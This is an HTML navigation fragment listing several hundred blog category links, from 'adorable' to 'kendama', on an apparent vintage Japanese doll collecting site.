	<li class="cat-item cat-item-2953"><a href="https://vintagejapandoll.name/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://vintagejapandoll.name/category/ainu/" >ainu</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://vintagejapandoll.name/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vintagejapandoll.name/category/allan/" >allan</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintagejapandoll.name/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://vintagejapandoll.name/category/alvastaria/" >alvastaria</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://vintagejapandoll.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://vintagejapandoll.name/category/amazing1st/" >amazing1st</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagejapandoll.name/category/amazingvintage/" >amazingvintage</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://vintagejapandoll.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintagejapandoll.name/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://vintagejapandoll.name/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://vintagejapandoll.name/category/annette/" >annette</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagejapandoll.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://vintagejapandoll.name/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://vintagejapandoll.name/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://vintagejapandoll.name/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://vintagejapandoll.name/category/artifacts/" >artifacts</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://vintagejapandoll.name/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://vintagejapandoll.name/category/asami/" >asami</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://vintagejapandoll.name/category/asch-blonde/" >asch-blonde</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://vintagejapandoll.name/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://vintagejapandoll.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://vintagejapandoll.name/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://vintagejapandoll.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagejapandoll.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://vintagejapandoll.name/category/azone/" >azone</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://vintagejapandoll.name/category/babyland/" >babyland</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://vintagejapandoll.name/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://vintagejapandoll.name/category/bakumatsu/" >bakumatsu</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://vintagejapandoll.name/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://vintagejapandoll.name/category/bambola/" >bambola</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://vintagejapandoll.name/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://vintagejapandoll.name/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://vintagejapandoll.name/category/barbie-auburn/" >barbie-auburn</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://vintagejapandoll.name/category/barbiecommuter/" >barbiecommuter</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintagejapandoll.name/category/barbiejapanplantation/" >barbiejapanplantation</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://vintagejapandoll.name/category/barbielove/" >barbielove</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://vintagejapandoll.name/category/barbies/" >barbies</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://vintagejapandoll.name/category/barbieunboxing/" >barbieunboxing</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://vintagejapandoll.name/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://vintagejapandoll.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://vintagejapandoll.name/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintagejapandoll.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vintagejapandoll.name/category/beautiful1st/" >beautiful1st</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://vintagejapandoll.name/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://vintagejapandoll.name/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://vintagejapandoll.name/category/begin/" >begin</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://vintagejapandoll.name/category/bend/" >bend</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://vintagejapandoll.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://vintagejapandoll.name/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://vintagejapandoll.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://vintagejapandoll.name/category/bild/" >bild</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagejapandoll.name/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://vintagejapandoll.name/category/bisque/" >bisque</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://vintagejapandoll.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://vintagejapandoll.name/category/blond/" >blond</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://vintagejapandoll.name/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://vintagejapandoll.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://vintagejapandoll.name/category/blythe/" >blythe</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://vintagejapandoll.name/category/boneca/" >boneca</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://vintagejapandoll.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://vintagejapandoll.name/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://vintagejapandoll.name/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintagejapandoll.name/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://vintagejapandoll.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://vintagejapandoll.name/category/brat/" >brat</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintagejapandoll.name/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://vintagejapandoll.name/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://vintagejapandoll.name/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintagejapandoll.name/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://vintagejapandoll.name/category/brunette/" >brunette</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://vintagejapandoll.name/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://vintagejapandoll.name/category/bubble-cut/" >bubble-cut</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagejapandoll.name/category/bubblecut/" >bubblecut</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://vintagejapandoll.name/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vintagejapandoll.name/category/bullmark/" >bullmark</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://vintagejapandoll.name/category/burlesque/" >burlesque</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://vintagejapandoll.name/category/busy/" >busy</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://vintagejapandoll.name/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://vintagejapandoll.name/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://vintagejapandoll.name/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://vintagejapandoll.name/category/canna/" >canna</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://vintagejapandoll.name/category/carabet/" >carabet</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://vintagejapandoll.name/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://vintagejapandoll.name/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://vintagejapandoll.name/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagejapandoll.name/category/celluloid/" >celluloid</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://vintagejapandoll.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://vintagejapandoll.name/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://vintagejapandoll.name/category/chika/" >chika</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://vintagejapandoll.name/category/chills/" >chills</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://vintagejapandoll.name/category/chirimen/" >chirimen</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintagejapandoll.name/category/chobin/" >chobin</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintagejapandoll.name/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://vintagejapandoll.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintagejapandoll.name/category/classified/" >classified</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://vintagejapandoll.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://vintagejapandoll.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://vintagejapandoll.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintagejapandoll.name/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://vintagejapandoll.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://vintagejapandoll.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://vintagejapandoll.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://vintagejapandoll.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintagejapandoll.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vintagejapandoll.name/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://vintagejapandoll.name/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://vintagejapandoll.name/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://vintagejapandoll.name/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://vintagejapandoll.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagejapandoll.name/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintagejapandoll.name/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintagejapandoll.name/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://vintagejapandoll.name/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://vintagejapandoll.name/category/creepiest/" >creepiest</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://vintagejapandoll.name/category/culture/" >culture</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vintagejapandoll.name/category/cursed/" >cursed</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vintagejapandoll.name/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://vintagejapandoll.name/category/dachshund/" >dachshund</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://vintagejapandoll.name/category/daiso/" >daiso</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://vintagejapandoll.name/category/dakin/" >dakin</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://vintagejapandoll.name/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://vintagejapandoll.name/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://vintagejapandoll.name/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://vintagejapandoll.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://vintagejapandoll.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://vintagejapandoll.name/category/delia/" >delia</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://vintagejapandoll.name/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://vintagejapandoll.name/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://vintagejapandoll.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://vintagejapandoll.name/category/dionne/" >dionne</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://vintagejapandoll.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://vintagejapandoll.name/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vintagejapandoll.name/category/dollapalooza/" >dollapalooza</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://vintagejapandoll.name/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://vintagejapandoll.name/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://vintagejapandoll.name/category/dollski/" >dollski</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintagejapandoll.name/category/dolltrio/" >dolltrio</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://vintagejapandoll.name/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://vintagejapandoll.name/category/draculazer/" >draculazer</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintagejapandoll.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://vintagejapandoll.name/category/dropdead/" >dropdead</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://vintagejapandoll.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://vintagejapandoll.name/category/early-vintage/" >early-vintage</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://vintagejapandoll.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintagejapandoll.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://vintagejapandoll.name/category/elisabeth/" >elisabeth</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://vintagejapandoll.name/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://vintagejapandoll.name/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://vintagejapandoll.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://vintagejapandoll.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://vintagejapandoll.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://vintagejapandoll.name/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagejapandoll.name/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://vintagejapandoll.name/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://vintagejapandoll.name/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://vintagejapandoll.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://vintagejapandoll.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vintagejapandoll.name/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://vintagejapandoll.name/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://vintagejapandoll.name/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://vintagejapandoll.name/category/extraordinarily/" >extraordinarily</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintagejapandoll.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://vintagejapandoll.name/category/f-604/" >f-604</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://vintagejapandoll.name/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://vintagejapandoll.name/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagejapandoll.name/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://vintagejapandoll.name/category/fairyland/" >fairyland</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://vintagejapandoll.name/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://vintagejapandoll.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagejapandoll.name/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://vintagejapandoll.name/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://vintagejapandoll.name/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://vintagejapandoll.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://vintagejapandoll.name/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintagejapandoll.name/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintagejapandoll.name/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://vintagejapandoll.name/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintagejapandoll.name/category/fete/" >fete</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://vintagejapandoll.name/category/fiba/" >fiba</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://vintagejapandoll.name/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://vintagejapandoll.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintagejapandoll.name/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintagejapandoll.name/category/fink/" >fink</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://vintagejapandoll.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://vintagejapandoll.name/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://vintagejapandoll.name/category/flapper/" >flapper</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://vintagejapandoll.name/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintagejapandoll.name/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://vintagejapandoll.name/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintagejapandoll.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://vintagejapandoll.name/category/francie/" >francie</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://vintagejapandoll.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://vintagejapandoll.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://vintagejapandoll.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://vintagejapandoll.name/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://vintagejapandoll.name/category/fujiyama/" >fujiyama</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://vintagejapandoll.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintagejapandoll.name/category/furry/" >furry</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://vintagejapandoll.name/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://vintagejapandoll.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://vintagejapandoll.name/category/geisha/" >geisha</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://vintagejapandoll.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://vintagejapandoll.name/category/georgeous/" >georgeous</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://vintagejapandoll.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://vintagejapandoll.name/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vintagejapandoll.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://vintagejapandoll.name/category/gifting/" >gifting</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://vintagejapandoll.name/category/girly/" >girly</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://vintagejapandoll.name/category/glam/" >glam</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://vintagejapandoll.name/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://vintagejapandoll.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://vintagejapandoll.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://vintagejapandoll.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://vintagejapandoll.name/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://vintagejapandoll.name/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://vintagejapandoll.name/category/hachiman/" >hachiman</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://vintagejapandoll.name/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://vintagejapandoll.name/category/hakata/" >hakata</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://vintagejapandoll.name/category/hakutakukai/" >hakutakukai</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://vintagejapandoll.name/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vintagejapandoll.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintagejapandoll.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintagejapandoll.name/category/harumi/" >harumi</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://vintagejapandoll.name/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://vintagejapandoll.name/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://vintagejapandoll.name/category/haunting/" >haunting</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://vintagejapandoll.name/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagejapandoll.name/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://vintagejapandoll.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://vintagejapandoll.name/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://vintagejapandoll.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://vintagejapandoll.name/category/hi-color/" >hi-color</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://vintagejapandoll.name/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://vintagejapandoll.name/category/hiding/" >hiding</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://vintagejapandoll.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://vintagejapandoll.name/category/hikari/" >hikari</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://vintagejapandoll.name/category/hina/" >hina</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://vintagejapandoll.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://vintagejapandoll.name/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://vintagejapandoll.name/category/hollander/" >hollander</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://vintagejapandoll.name/category/horseman/" >horseman</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://vintagejapandoll.name/category/htfvintage/" >htfvintage</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vintagejapandoll.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://vintagejapandoll.name/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintagejapandoll.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://vintagejapandoll.name/category/ichimatsu/" >ichimatsu</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://vintagejapandoll.name/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://vintagejapandoll.name/category/idealrarebeautiful/" >idealrarebeautiful</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagejapandoll.name/category/idealtammymisty/" >idealtammymisty</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://vintagejapandoll.name/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://vintagejapandoll.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagejapandoll.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://vintagejapandoll.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://vintagejapandoll.name/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://vintagejapandoll.name/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://vintagejapandoll.name/category/interlude/" >interlude</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://vintagejapandoll.name/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://vintagejapandoll.name/category/j-doll/" >j-doll</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://vintagejapandoll.name/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://vintagejapandoll.name/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://vintagejapandoll.name/category/japanbarbiewinter/" >japanbarbiewinter</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vintagejapandoll.name/category/japanbubble/" >japanbubble</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://vintagejapandoll.name/category/japanes/" >japanes</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://vintagejapandoll.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://vintagejapandoll.name/category/japani/" >japani</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://vintagejapandoll.name/category/japannon-playjulia1127tv/" >japannon-playjulia1127tv</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://vintagejapandoll.name/category/japanology/" >japanology</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://vintagejapandoll.name/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://vintagejapandoll.name/category/jennys/" >jenny&#039;s</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintagejapandoll.name/category/jill/" >jill</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintagejapandoll.name/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://vintagejapandoll.name/category/juguete/" >juguete</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://vintagejapandoll.name/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://vintagejapandoll.name/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://vintagejapandoll.name/category/kamar/" >kamar</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://vintagejapandoll.name/category/kamen/" >kamen</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://vintagejapandoll.name/category/kanna-chan/" >kanna-chan</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://vintagejapandoll.name/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://vintagejapandoll.name/category/kapuso/" >kapuso</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://vintagejapandoll.name/category/karakuri/" >karakuri</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://vintagejapandoll.name/category/kawaii/" >kawaii</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://vintagejapandoll.name/category/kendama/" >kendama</a>
</li>
